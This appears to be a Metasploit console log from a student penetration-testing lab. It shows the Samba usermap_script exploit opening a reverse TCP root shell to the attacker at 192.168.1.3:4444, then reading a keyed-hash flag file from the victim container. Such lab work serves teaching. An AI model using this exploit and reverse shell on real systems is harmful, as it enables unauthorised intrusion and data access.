 msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.1.3:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo H7SClDoIraHncDh3;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 3: Escape: command not found\r\nH7SClDoIraHncDh3\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.1.3:4444 -> 192.168.1.2:59130) at 2026-05-08 13:59:01 +0000
cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container
# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 71b95b0b793ef360ff9c6a2b36df904b